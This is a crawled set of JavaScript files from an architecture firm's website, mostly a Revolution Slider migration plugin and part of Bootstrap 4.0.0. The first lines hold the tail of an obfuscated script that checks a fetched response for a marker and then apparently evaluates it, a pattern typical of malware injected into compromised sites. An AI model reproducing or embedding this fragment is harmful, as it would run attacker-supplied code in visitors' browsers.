        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.migration.min.js
body_size: 1511
content:
/*****************************************************************************************************
 * jquery.themepunch.revmigrate.js - jQuery Plugin for Revolution Slider Migration from 4.x to 5.0   
 * @version: 1.0.2 (20.01.2016)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
 *****************************************************************************************************/
! function(t) { var a = jQuery.fn.revolution;
    jQuery.extend(!0, a, { migration: function(t, a) { return a = o(a), e(t, a), a } }); var o = function(t) { if (t.parallaxLevels || t.parallaxBgFreeze) { var a = new Object;
                a.type = t.parallax, a.levels = t.parallaxLevels, a.bgparallax = "on" == t.parallaxBgFreeze ? "off" : "on", a.disable_onmobile = t.parallaxDisableOnMobile, t.parallax = a } if (void 0 === t.disableProgressBar && (t.disableProgressBar = t.hideTimerBar || "off"), (t.startwidth || t.startheight) && (t.gridwidth = t.startwidth, t.gridheight = t.startheight), void 0 === t.sliderType && (t.sliderType = "standard"), "on" === t.fullScreen && (t.sliderLayout = "fullscreen"), "on" === t.fullWidth && (t.sliderLayout = "fullwidth"), void 0 === t.sliderLayout && (t.sliderLayout = "auto"), void 0 === t.navigation) { var o = new Object; if ("solo" == t.navigationArrows || "nextto" == t.navigationArrows) { var e = new Object;
                    e.enable = !0, e.style = t.navigationStyle || "", e.hide_onmobile = "on" === t.hideArrowsOnMobile ? !0 : !1, e.hide_onleave = t.hideThumbs > 0 ? !0 : !1, e.hide_delay = t.hideThumbs > 0 ? t.hideThumbs : 200, e.hide_delay_mobile = t.hideNavDelayOnMobile || 1500, e.hide_under = 0, e.tmp = "", e.left = { h_align: t.soloArrowLeftHalign, v_align: t.soloArrowLeftValign, h_offset: t.soloArrowLeftHOffset, v_offset: t.soloArrowLeftVOffset }, e.right = { h_align: t.soloArrowRightHalign, v_align: t.soloArrowRightValign, h_offset: t.soloArrowRightHOffset, v_offset: t.soloArrowRightVOffset }, o.arrows = e } if ("bullet" == t.navigationType) { var r = new Object;
                    r.style = t.navigationStyle || "", r.enable = !0, r.hide_onmobile = "on" === t.hideArrowsOnMobile ? !0 : !1, r.hide_onleave = t.hideThumbs > 0 ? !0 : !1, r.hide_delay = t.hideThumbs > 0 ? t.hideThumbs : 200, r.hide_delay_mobile = t.hideNavDelayOnMobile || 1500, r.hide_under = 0, r.direction = "horizontal", r.h_align = t.navigationHAlign || "center", r.v_align = t.navigationVAlign || "bottom", r.space = 5, r.h_offset = t.navigationHOffset || 0, r.v_offset = t.navigationVOffset || 20, r.tmp = '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>', o.bullets = r } if ("thumb" == t.navigationType) { var i = new Object;
                    i.style = t.navigationStyle || "", i.enable = !0, i.width = t.thumbWidth || 100, i.height = t.thumbHeight || 50, i.min_width = t.thumbWidth || 100, i.wrapper_padding = 2, i.wrapper_color = "#f5f5f5", i.wrapper_opacity = 1, i.visibleAmount = t.thumbAmount || 3, i.hide_onmobile = "on" === t.hideArrowsOnMobile ? !0 : !1, i.hide_onleave = t.hideThumbs > 0 ? !0 : !1, i.hide_delay = t.hideThumbs > 0 ? t.hideThumbs : 200, i.hide_delay_mobile = t.hideNavDelayOnMobile || 1500, i.hide_under = 0, i.direction = "horizontal", i.span = !1, i.position = "inner", i.space = 2, i.h_align = t.navigationHAlign || "center", i.v_align = t.navigationVAlign || "bottom", i.h_offset = t.navigationHOffset || 0, i.v_offset = t.navigationVOffset || 20, i.tmp = '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>', o.thumbnails = i }
                t.navigation = o, t.navigation.keyboardNavigation = t.keyboardNavigation || "on", t.navigation.onHoverStop = t.onHoverStop || "on", t.navigation.touch = { touchenabled: t.touchenabled || "on", swipe_treshold: t.swipe_treshold || 75, swipe_min_touches: t.swipe_min_touches || 1, drag_block_vertical: t.drag_block_vertical || !1 } } return void 0 == t.fallbacks && (t.fallbacks = { isJoomla: t.isJoomla || !1, panZoomDisableOnMobile: t.parallaxDisableOnMobile || "off", simplifyAll: t.simplifyAll || "on", nextSlideOnWindowFocus: t.nextSlideOnWindowFocus || "off", disableFocusListener: t.disableFocusListener || !0 }), t },
        e = function(t, a) { var o = new Object,
                e = t.width(),
                r = t.height();
            o.skewfromleftshort = "x:-50;skX:85;o:0", o.skewfromrightshort = "x:50;skX:-85;o:0", o.sfl = "x:-50;o:0", o.sfr = "x:50;o:0", o.sft = "y:-50;o:0", o.sfb = "y:50;o:0", o.skewfromleft = "x:top;skX:85;o:0", o.skewfromright = "x:bottom;skX:-85;o:0", o.lfl = "x:top;o:0", o.lfr = "x:bottom;o:0", o.lft = "y:left;o:0", o.lfb = "y:right;o:0", o.fade = "o:0";
            720 * Math.random() - 360;
            t.find(".tp-caption").each(function() { var t = jQuery(this),
                    a = (Math.random() * (2 * e) - e, Math.random() * (2 * r) - r, 3 * Math.random(), 720 * Math.random() - 360, 70 * Math.random() - 35, 70 * Math.random() - 35, t.attr("class"));
                o.randomrotate = "x:{-400,400};y:{-400,400};sX:{0,2};sY:{0,2};rZ:{-180,180};rX:{-180,180};rY:{-180,180};o:0;", a.match("randomrotate") ? t.data("transform_in", o.randomrotate) : a.match(/\blfl\b/) ? t.data("transform_in", o.lfl) : a.match(/\blfr\b/) ? t.data("transform_in", o.lfr) : a.match(/\blft\b/) ? t.data("transform_in", o.lft) : a.match(/\blfb\b/) ? t.data("transform_in", o.lfb) : a.match(/\bsfl\b/) ? t.data("transform_in", o.sfl) : a.match(/\bsfr\b/) ? t.data("transform_in", o.sfr) : a.match(/\bsft\b/) ? t.data("transform_in", o.sft) : a.match(/\bsfb\b/) ? t.data("transform_in", o.sfb) : a.match(/\bskewfromleftshort\b/) ? t.data("transform_in", o.skewfromleftshort) : a.match(/\bskewfromrightshort\b/) ? t.data("transform_in", o.skewfromrightshort) : a.match(/\bskewfromleft\b/) ? t.data("transform_in", o.skewfromleft) : a.match(/\bskewfromright\b/) ? t.data("transform_in", o.skewfromright) : a.match(/\bfade\b/) && t.data("transform_in", o.fade), a.match(/\brandomrotateout\b/) ? t.data("transform_out", o.randomrotate) : a.match(/\bltl\b/) ? t.data("transform_out", o.lfl) : a.match(/\bltr\b/) ? t.data("transform_out", o.lfr) : a.match(/\bltt\b/) ? t.data("transform_out", o.lft) : a.match(/\bltb\b/) ? t.data("transform_out", o.lfb) : a.match(/\bstl\b/) ? t.data("transform_out", o.sfl) : a.match(/\bstr\b/) ? t.data("transform_out", o.sfr) : a.match(/\bstt\b/) ? t.data("transform_out", o.sft) : a.match(/\bstb\b/) ? t.data("transform_out", o.sfb) : a.match(/\bskewtoleftshortout\b/) ? t.data("transform_out", o.skewfromleftshort) : a.match(/\bskewtorightshortout\b/) ? t.data("transform_out", o.skewfromrightshort) : a.match(/\bskewtoleftout\b/) ? t.data("transform_out", o.skewfromleft) : a.match(/\bskewtorightout\b/) ? t.data("transform_out", o.skewfromright) : a.match(/\bfadeout\b/) && t.data("transform_out", o.fade), void 0 != t.data("customin") && t.data("transform_in", t.data("customin")), void 0 != t.data("customout") && t.data("transform_out", t.data("customout")) }) } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/plugins.js
body_size: 129712
content:
/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
! function(t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports, require("jquery"), require("popper.js")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], e) : e(t.bootstrap = {}, t.jQuery, t.Popper) }(this, function(t, e, n) { "use strict";

    function i(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } }

    function s(t, e, n) { return e && i(t.prototype, e), n && i(t, n), t }

    function r() { return (r = Object.assign || function(t) { for (var e = 1; e < arguments.length; e++) { var n = arguments[e]; for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]) } return t }).apply(this, arguments) }
    e = e && e.hasOwnProperty("default") ? e.default : e, n = n && n.hasOwnProperty("default") ? n.default : n; var o, a, l, h, c, u, f, d, _, g, p, m, v, E, T, y, C, I, A, b, D, S, w, N, O, k, P = function(t) { var e = !1;

            function n(e) { var n = this,
                    s = !1; return t(this).one(i.TRANSITION_END, function() { s = !0 }), setTimeout(function() { s || i.triggerTransitionEnd(n) }, e), this } var i = { TRANSITION_END: "bsTransitionEnd", getUID: function(t) { do { t += ~~(1e6 * Math.random()) } while (document.getElementById(t)); return t }, getSelectorFromElement: function(e) { var n, i = e.getAttribute("data-target");
                    i && "#" !== i || (i = e.getAttribute("href") || ""), "#" === i.charAt(0) && (n = i, i = n = "function" == typeof t.escapeSelector ? t.escapeSelector(n).substr(1) : n.replace(/(:|\.|\[|\]|,|=|@)/g, "\\$1")); try { return t(document).find(i).length > 0 ? i : null } catch (t) { return null } }, reflow: function(t) { return t.offsetHeight }, triggerTransitionEnd: function(n) { t(n).trigger(e.end) }, supportsTransitionEnd: function() { return Boolean(e) }, isElement: function(t) { return (t[0] || t).nodeType }, typeCheckConfig: function(t, e, n) { for (var s in n)
                        if (Object.prototype.hasOwnProperty.call(n, s)) { var r = n[s],
                                o = e[s],
                                a = o && i.isElement(o) ? "element" : (l = o, {}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase()); if (!new RegExp(r).test(a)) throw new Error(t.toUpperCase() + ': Option "' + s + '" provided type "' + a + '" but expected type "' + r + '".') }
                    var l } }; return e = ("undefined" == typeof window || !window.QUnit) && { end: "transitionend" }, t.fn.emulateTransitionEnd = n, i.supportsTransitionEnd() && (t.event.special[i.TRANSITION_END] = { bindType: e.end, delegateType: e.end, handle: function(e) { if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }), i }(e),
        L = (a = "alert", h = "." + (l = "bs.alert"), c = (o = e).fn[a], u = { CLOSE: "close" + h, CLOSED: "closed" + h, CLICK_DATA_API: "click" + h + ".data-api" }, f = "alert", d = "fade", _ = "show", g = function() {
            function t(t) { this._element = t } var e = t.prototype; return e.close = function(t) { t = t || this._element; var e = this._getRootElement(t);
                this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e) }, e.dispose = function() { o.removeData(this._element, l), this._element = null }, e._getRootElement = function(t) { var e = P.getSelectorFromElement(t),
                    n = !1; return e && (n = o(e)[0]), n || (n = o(t).closest("." + f)[0]), n }, e._triggerCloseEvent = function(t) { var e = o.Event(u.CLOSE); return o(t).trigger(e), e }, e._removeElement = function(t) { var e = this;
                o(t).removeClass(_), P.supportsTransitionEnd() && o(t).hasClass(d) ? o(t).one(P.TRANSITION_END, function(n) { return e._destroyElement(t, n) }).emulateTransitionEnd(150) : this._destroyElement(t) }, e._destroyElement = function(t) { o(t).detach().trigger(u.CLOSED).remove() }, t._jQueryInterface = function(e) { return this.each(function() { var n = o(this),
                        i = n.data(l);
                    i || (i = new t(this), n.data(l, i)), "close" === e && i[e](this) }) }, t._handleDismiss = function(t) { return function(e) { e && e.preventDefault(), t.close(this) } }, s(t, null, [{ key: "VERSION", get: function() { return "4.0.0" } }]), t }(), o(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), o.fn[a] = g._jQueryInterface, o.fn[a].Constructor = g, o.fn[a].noConflict = function() { return o.fn[a] = c, g._jQueryInterface }, g),
        R = (m = "button", E = "." + (v = "bs.button"), T = ".data-api", y = (p = e).fn[m], C = "active", I = "btn", A = "focus", b = '[data-toggle^="button"]', D = '[data-toggle="buttons"]', S = "input", w = ".active", N = ".btn", O = { CLICK_DATA_API: "click" + E + T, FOCUS_BLUR_DATA_API: "focus" + E + T + " blur" + E + T }, k = function() {
            function t(t) { this._element = t } var e = t.prototype; return e.toggle = function() { var t = !0,
                    e = !0,
                    n = p(this._element).closest(D)[0]; if (n) { var i = p(this._element).find(S)[0]; if (i) { if ("radio" === i.type)
                            if (i.checked && p(this._element).hasClass(C)) t = !1;
                            else { var s = p(n).find(w)[0];
                                s && p(s).removeClass(C) }
                        if (t) { if (i.hasAttribute("disabled") || n.hasAttribute("disabled") || i.classList.contains("disabled") || n.classList.contains("disabled")) return;
                            i.checked = !p(this._element).hasClass(C), p(i).trigger("change") }
                        i.focus(), e = !1 } }
                e && this._element.setAttribute("aria-pressed", !p(this._element).hasClass(C)), t && p(this._element).toggleClass(C) }, e.dispose = function() { p.removeData(this._element, v), this._element = null }, t._jQueryInterface = function(e) { return this.each(function() { var n = p(this).data(v);
                    n || (n = new t(this), p(this).data(v, n)), "toggle" === e && n[e]() }) }, s(t, null, [{ key: "VERSION", get: function() { return "4.0.0" } }]), t }(), p(document).on(O.CLICK_DATA_API, b, function(t) { t.preventDefault(); var e = t.target;
            p(e).hasClass(I) || (e = p(e).closest(N)), k._jQueryInterface.call(p(e), "toggle") }).on(O.FOCUS_BLUR_DATA_API, b, function(t) { var e = p(t.target).closest(N)[0];
            p(e).toggleClass(A, /^focus(in)?$/.test(t.type)) }), p.fn[m] = k._jQueryInterface, p.fn[m].Constructor = k, p.fn[m].noConflict = function() { return p.fn[m] = y, k._jQueryInterface }, k),
        j = function(t) { var e = "carousel",
                n = "bs.carousel",
                i = "." + n,
                o = t.fn[e],
                a = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 },
                l = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" },
                h = "next",
                c = "prev",
                u = "left",
                f = "right",
                d = { SLIDE: "slide" + i, SLID: "slid" + i, KEYDOWN: "keydown" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i, TOUCHEND: "touchend" + i, LOAD_DATA_API: "load" + i + ".data-api", CLICK_DATA_API: "click" + i + ".data-api" },
                _ = "carousel",
                g = "active",
                p = "slide",
                m = "carousel-item-right",
                v = "carousel-item-left",
                E = "carousel-item-next",
                T = "carousel-item-prev",
                y = { ACTIVE: ".active", ACTIVE_ITEM: ".active.carousel-item", ITEM: ".carousel-item", NEXT_PREV: ".carousel-item-next, .carousel-item-prev", INDICATORS: ".carousel-indicators", DATA_SLIDE: "[data-slide], [data-slide-to]", DATA_RIDE: '[data-ride="carousel"]' },
                C = function() {
                    function o(e, n) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(n), this._element = t(e)[0], this._indicatorsElement = t(this._element).find(y.INDICATORS)[0], this._addEventListeners() } var C = o.prototype; return C.next = function() { this._isSliding || this._slide(h) }, C.nextWhenVisible = function() {!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") && this.next() }, C.prev = function() { this._isSliding || this._slide(c) }, C.pause = function(e) { e || (this._isPaused = !0), t(this._element).find(y.NEXT_PREV)[0] && P.supportsTransitionEnd() && (P.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, C.cycle = function(t) { t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, C.to = function(e) { var n = this;
                        this._activeElement = t(this._element).find(y.ACTIVE_ITEM)[0]; var i = this._getItemIndex(this._activeElement); if (!(e > this._items.length - 1 || e < 0))
                            if (this._isSliding) t(this._element).one(d.SLID, function() { return n.to(e) });
                            else { if (i === e) return this.pause(), void this.cycle(); var s = e > i ? h : c;
                                this._slide(s, this._items[e]) } }, C.dispose = function() { t(this._element).off(i), t.removeData(this._element, n), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, C._getConfig = function(t) { return t = r({}, a, t), P.typeCheckConfig(e, t, l), t }, C._addEventListeners = function() { var e = this;
                        this._config.keyboard && t(this._element).on(d.KEYDOWN, function(t) { return e._keydown(t) }), "hover" === this._config.pause && (t(this._element).on(d.MOUSEENTER, function(t) { return e.pause(t) }).on(d.MOUSELEAVE, function(t) { return e.cycle(t) }), "ontouchstart" in document.documentElement && t(this._element).on(d.TOUCHEND, function() { e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) { return e.cycle(t) }, 500 + e._config.interval) })) }, C._keydown = function(t) { if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) {
                            case 37:
                                t.preventDefault(), this.prev(); break;
                            case 39:
                                t.preventDefault(), this.next() } }, C._getItemIndex = function(e) { return this._items = t.makeArray(t(e).parent().find(y.ITEM)), this._items.indexOf(e) }, C._getItemByDirection = function(t, e) { var n = t === h,
                            i = t === c,
                            s = this._getItemIndex(e),
                            r = this._items.length - 1; if ((i && 0 === s || n && s === r) && !this._config.wrap) return e; var o = (s + (t === c ? -1 : 1)) % this._items.length; return -1 === o ? this._items[this._items.length - 1] : this._items[o] }, C._triggerSlideEvent = function(e, n) { var i = this._getItemIndex(e),
                            s = this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),
                            r = t.Event(d.SLIDE, { relatedTarget: e, direction: n, from: s, to: i }); return t(this._element).trigger(r), r }, C._setActiveIndicatorElement = function(e) { if (this._indicatorsElement) { t(this._indicatorsElement).find(y.ACTIVE).removeClass(g); var n = this._indicatorsElement.children[this._getItemIndex(e)];
                            n && t(n).addClass(g) } }, C._slide = function(e, n) { var i, s, r, o = this,
                            a = t(this._element).find(y.ACTIVE_ITEM)[0],
                            l = this._getItemIndex(a),
                            c = n || a && this._getItemByDirection(e, a),
                            _ = this._getItemIndex(c),
                            C = Boolean(this._interval); if (e === h ? (i = v, s = E, r = u) : (i = m, s = T, r = f), c && t(c).hasClass(g)) this._isSliding = !1;
                        else if (!this._triggerSlideEvent(c, r).isDefaultPrevented() && a && c) { this._isSliding = !0, C && this.pause(), this._setActiveIndicatorElement(c); var I = t.Event(d.SLID, { relatedTarget: c, direction: r, from: l, to: _ });
                            P.supportsTransitionEnd() && t(this._element).hasClass(p) ? (t(c).addClass(s), P.reflow(c), t(a).addClass(i), t(c).addClass(i), t(a).one(P.TRANSITION_END, function() { t(c).removeClass(i + " " + s).addClass(g), t(a).removeClass(g + " " + s + " " + i), o._isSliding = !1, setTimeout(function() { return t(o._element).trigger(I) }, 0) }).emulateTransitionEnd(600)) : (t(a).removeClass(g), t(c).addClass(g), this._isSliding = !1, t(this._element).trigger(I)), C && this.cycle() } }, o._jQueryInterface = function(e) { return this.each(function() { var i = t(this).data(n),
                                s = r({}, a, t(this).data()); "object" == typeof e && (s = r({}, s, e)); var l = "string" == typeof e ? e : s.slide; if (i || (i = new o(this, s), t(this).data(n, i)), "number" == typeof e) i.to(e);
                            else if ("string" == typeof l) { if ("undefined" == typeof i[l]) throw new TypeError('No method named "' + l + '"');
                                i[l]() } else s.interval && (i.pause(), i.cycle()) }) }, o._dataApiClickHandler = function(e) { var i = P.getSelectorFromElement(this); if (i) { var s = t(i)[0]; if (s && t(s).hasClass(_)) { var a = r({}, t(s).data(), t(this).data()),
                                    l = this.getAttribute("data-slide-to");
                                l && (a.interval = !1), o._jQueryInterface.call(t(s), a), l && t(s).data(n).to(l), e.preventDefault() } } }, s(o, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return a } }]), o }(); return t(document).on(d.CLICK_DATA_API, y.DATA_SLIDE, C._dataApiClickHandler), t(window).on(d.LOAD_DATA_API, function() { t(y.DATA_RIDE).each(function() { var e = t(this);
                    C._jQueryInterface.call(e, e.data()) }) }), t.fn[e] = C._jQueryInterface, t.fn[e].Constructor = C, t.fn[e].noConflict = function() { return t.fn[e] = o, C._jQueryInterface }, C }(e),
        H = function(t) { var e = "collapse",
                n = "bs.collapse",
                i = "." + n,
                o = t.fn[e],
                a = { toggle: !0, parent: "" },
                l = { toggle: "boolean", parent: "(string|element)" },
                h = { SHOW: "show" + i, SHOWN: "shown" + i, HIDE: "hide" + i, HIDDEN: "hidden" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                c = "show",
                u = "collapse",
                f = "collapsing",
                d = "collapsed",
                _ = "width",
                g = "height",
                p = { ACTIVES: ".show, .collapsing", DATA_TOGGLE: '[data-toggle="collapse"]' },
                m = function() {
                    function i(e, n) { this._isTransitioning = !1, this._element = e, this._config = this._getConfig(n), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var i = t(p.DATA_TOGGLE), s = 0; s < i.length; s++) { var r = i[s],
                                o = P.getSelectorFromElement(r);
                            null !== o && t(o).filter(e).length > 0 && (this._selector = o, this._triggerArray.push(r)) }
                        this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle() } var o = i.prototype; return o.toggle = function() { t(this._element).hasClass(c) ? this.hide() : this.show() }, o.show = function() { var e, s, r = this; if (!this._isTransitioning && !t(this._element).hasClass(c) && (this._parent && 0 === (e = t.makeArray(t(this._parent).find(p.ACTIVES).filter('[data-parent="' + this._config.parent + '"]'))).length && (e = null), !(e && (s = t(e).not(this._selector).data(n)) && s._isTransitioning))) { var o = t.Event(h.SHOW); if (t(this._element).trigger(o), !o.isDefaultPrevented()) { e && (i._jQueryInterface.call(t(e).not(this._selector), "hide"), s || t(e).data(n, null)); var a = this._getDimension();
                                t(this._element).removeClass(u).addClass(f), this._element.style[a] = 0, this._triggerArray.length > 0 && t(this._triggerArray).removeClass(d).attr("aria-expanded", !0), this.setTransitioning(!0); var l = function() { t(r._element).removeClass(f).addClass(u).addClass(c), r._element.style[a] = "", r.setTransitioning(!1), t(r._element).trigger(h.SHOWN) }; if (P.supportsTransitionEnd()) { var _ = "scroll" + (a[0].toUpperCase() + a.slice(1));
                                    t(this._element).one(P.TRANSITION_END, l).emulateTransitionEnd(600), this._element.style[a] = this._element[_] + "px" } else l() } } }, o.hide = function() { var e = this; if (!this._isTransitioning && t(this._element).hasClass(c)) { var n = t.Event(h.HIDE); if (t(this._element).trigger(n), !n.isDefaultPrevented()) { var i = this._getDimension(); if (this._element.style[i] = this._element.getBoundingClientRect()[i] + "px", P.reflow(this._element), t(this._element).addClass(f).removeClass(u).removeClass(c), this._triggerArray.length > 0)
                                    for (var s = 0; s < this._triggerArray.length; s++) { var r = this._triggerArray[s],
                                            o = P.getSelectorFromElement(r); if (null !== o) t(o).hasClass(c) || t(r).addClass(d).attr("aria-expanded", !1) }
                                this.setTransitioning(!0); var a = function() { e.setTransitioning(!1), t(e._element).removeClass(f).addClass(u).trigger(h.HIDDEN) };
                                this._element.style[i] = "", P.supportsTransitionEnd() ? t(this._element).one(P.TRANSITION_END, a).emulateTransitionEnd(600) : a() } } }, o.setTransitioning = function(t) { this._isTransitioning = t }, o.dispose = function() { t.removeData(this._element, n), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, o._getConfig = function(t) { return (t = r({}, a, t)).toggle = Boolean(t.toggle), P.typeCheckConfig(e, t, l), t }, o._getDimension = function() { return t(this._element).hasClass(_) ? _ : g }, o._getParent = function() { var e = this,
                            n = null;
                        P.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this._config.parent.jquery && (n = this._config.parent[0])) : n = t(this._config.parent)[0]; var s = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]'; return t(n).find(s).each(function(t, n) { e._addAriaAndCollapsedClass(i._getTargetFromElement(n), [n]) }), n }, o._addAriaAndCollapsedClass = function(e, n) { if (e) { var i = t(e).hasClass(c);
                            n.length > 0 && t(n).toggleClass(d, !i).attr("aria-expanded", i) } }, i._getTargetFromElement = function(e) { var n = P.getSelectorFromElement(e); return n ? t(n)[0] : null }, i._jQueryInterface = function(e) { return this.each(function() { var s = t(this),
                                o = s.data(n),
                                l = r({}, a, s.data(), "object" == typeof e && e); if (!o && l.toggle && /show|hide/.test(e) && (l.toggle = !1), o || (o = new i(this, l), s.data(n, o)), "string" == typeof e) { if ("undefined" == typeof o[e]) throw new TypeError('No method named "' + e + '"');
                                o[e]() } }) }, s(i, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return a } }]), i }(); return t(document).on(h.CLICK_DATA_API, p.DATA_TOGGLE, function(e) { "A" === e.currentTarget.tagName && e.preventDefault(); var i = t(this),
                    s = P.getSelectorFromElement(this);
                t(s).each(function() { var e = t(this),
                        s = e.data(n) ? "toggle" : i.data();
                    m._jQueryInterface.call(e, s) }) }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function() { return t.fn[e] = o, m._jQueryInterface }, m }(e),
        W = function(t) { var e = "dropdown",
                i = "bs.dropdown",
                o = "." + i,
                a = ".data-api",
                l = t.fn[e],
                h = new RegExp("38|40|27"),
                c = { HIDE: "hide" + o, HIDDEN: "hidden" + o, SHOW: "show" + o, SHOWN: "shown" + o, CLICK: "click" + o, CLICK_DATA_API: "click" + o + a, KEYDOWN_DATA_API: "keydown" + o + a, KEYUP_DATA_API: "keyup" + o + a },
                u = "disabled",
                f = "show",
                d = "dropup",
                _ = "dropright",
                g = "dropleft",
                p = "dropdown-menu-right",
                m = "dropdown-menu-left",
                v = "position-static",
                E = '[data-toggle="dropdown"]',
                T = ".dropdown form",
                y = ".dropdown-menu",
                C = ".navbar-nav",
                I = ".dropdown-menu .dropdown-item:not(.disabled)",
                A = "top-start",
                b = "top-end",
                D = "bottom-start",
                S = "bottom-end",
                w = "right-start",
                N = "left-start",
                O = { offset: 0, flip: !0, boundary: "scrollParent" },
                k = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)" },
                L = function() {
                    function a(t, e) { this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() } var l = a.prototype; return l.toggle = function() { if (!this._element.disabled && !t(this._element).hasClass(u)) { var e = a._getParentFromElement(this._element),
                                i = t(this._menu).hasClass(f); if (a._clearMenus(), !i) { var s = { relatedTarget: this._element },
                                    r = t.Event(c.SHOW, s); if (t(e).trigger(r), !r.isDefaultPrevented()) { if (!this._inNavbar) { if ("undefined" == typeof n) throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var o = this._element;
                                        t(e).hasClass(d) && (t(this._menu).hasClass(m) || t(this._menu).hasClass(p)) && (o = e), "scrollParent" !== this._config.boundary && t(e).addClass(v), this._popper = new n(o, this._menu, this._getPopperConfig()) } "ontouchstart" in document.documentElement && 0 === t(e).closest(C).length && t("body").children().on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(this._menu).toggleClass(f), t(e).toggleClass(f).trigger(t.Event(c.SHOWN, s)) } } } }, l.dispose = function() { t.removeData(this._element, i), t(this._element).off(o), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null) }, l.update = function() { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, l._addEventListeners = function() { var e = this;
                        t(this._element).on(c.CLICK, function(t) { t.preventDefault(), t.stopPropagation(), e.toggle() }) }, l._getConfig = function(n) { return n = r({}, this.constructor.Default, t(this._element).data(), n), P.typeCheckConfig(e, n, this.constructor.DefaultType), n }, l._getMenuElement = function() { if (!this._menu) { var e = a._getParentFromElement(this._element);
                            this._menu = t(e).find(y)[0] } return this._menu }, l._getPlacement = function() { var e = t(this._element).parent(),
                            n = D; return e.hasClass(d) ? (n = A, t(this._menu).hasClass(p) && (n = b)) : e.hasClass(_) ? n = w : e.hasClass(g) ? n = N : t(this._menu).hasClass(p) && (n = S), n }, l._detectNavbar = function() { return t(this._element).closest(".navbar").length > 0 }, l._getPopperConfig = function() { var t = this,
                            e = {}; return "function" == typeof this._config.offset ? e.fn = function(e) { return e.offsets = r({}, e.offsets, t._config.offset(e.offsets) || {}), e } : e.offset = this._config.offset, { placement: this._getPlacement(), modifiers: { offset: e, flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } } }, a._jQueryInterface = function(e) { return this.each(function() { var n = t(this).data(i); if (n || (n = new a(this, "object" == typeof e ? e : null), t(this).data(i, n)), "string" == typeof e) { if ("undefined" == typeof n[e]) throw new TypeError('No method named "' + e + '"');
                                n[e]() } }) }, a._clearMenus = function(e) { if (!e || 3 !== e.which && ("keyup" !== e.type || 9 === e.which))
                            for (var n = t.makeArray(t(E)), s = 0; s < n.length; s++) { var r = a._getParentFromElement(n[s]),
                                    o = t(n[s]).data(i),
                                    l = { relatedTarget: n[s] }; if (o) { var h = o._menu; if (t(r).hasClass(f) && !(e && ("click" === e.type && /input|textarea/i.test(e.target.tagName) || "keyup" === e.type && 9 === e.which) && t.contains(r, e.target))) { var u = t.Event(c.HIDE, l);
